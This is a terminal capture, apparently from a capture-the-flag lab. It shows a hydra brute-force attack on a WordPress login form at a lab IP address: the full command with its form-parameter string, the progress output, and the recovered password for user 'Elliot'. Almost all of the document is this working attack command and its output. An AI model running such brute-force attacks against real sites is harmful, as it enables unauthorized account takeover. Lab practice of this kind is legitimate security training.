 ┌──(kali㉿kali)-[~]
└─$ hydra -l Elliot -P dic.dic 10.10.140.193 http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3
A%2F%2F10.10.140.193%2Fwp-admin%2F&testcookie=1:The password you entered for the username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-19 07:40:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
 overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.140.193:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.1
0.140.193%2Fwp-admin%2F&testcookie=1:The password you entered for the username
[STATUS] 929.00 tries/min, 929 tries in 00:01h, 10523 to do in 00:12h, 16 active
[STATUS] 540.00 tries/min, 1620 tries in 00:03h, 9832 to do in 00:19h, 16 active
[STATUS] 562.71 tries/min, 3939 tries in 00:07h, 7513 to do in 00:14h, 16 active
[80][http-post-form] host: 10.10.140.193   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-19 07:50:37